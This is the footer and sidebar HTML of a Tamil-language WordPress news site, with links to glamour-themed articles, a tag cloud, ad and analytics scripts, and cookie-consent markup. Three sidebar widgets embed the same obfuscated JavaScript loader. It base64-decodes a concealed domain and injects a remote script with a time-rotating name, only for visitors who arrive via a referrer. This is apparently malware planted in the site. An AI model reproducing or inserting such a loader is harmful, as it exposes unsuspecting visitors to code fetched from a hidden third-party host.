					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"b1eb6a1bac"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 